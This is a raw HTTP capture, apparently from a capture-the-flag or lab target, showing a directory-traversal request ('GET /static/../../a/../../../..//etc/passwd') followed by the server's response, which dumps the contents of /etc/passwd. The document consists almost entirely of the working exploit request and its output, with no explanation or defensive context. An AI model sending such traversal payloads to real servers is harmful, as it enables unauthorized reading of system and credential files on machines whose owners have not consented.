 GET /static/../../a/../../../..//etc/passwd HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/octet-stream
Content-Length: 1236
Date: Sun, 08 Nov 2020 03:35:25 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin